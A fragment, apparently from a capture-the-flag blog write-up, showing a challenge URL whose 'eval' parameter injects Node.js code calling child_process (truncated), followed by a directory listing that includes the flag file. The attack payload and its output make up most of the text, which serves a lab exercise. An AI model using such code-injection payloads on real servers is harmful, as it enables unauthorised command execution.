 https://cf6c2952-4b8d-40c5-8949-145947b0d285.challenge.ctf.show/?eval=require(%27child_process%27).spa...
博客 工具 常用 中北 网安 其他文章 stl 比赛
where is flag? app.js bin fl00g.txt modules node_modules package-lock.json package.json public routes sessions views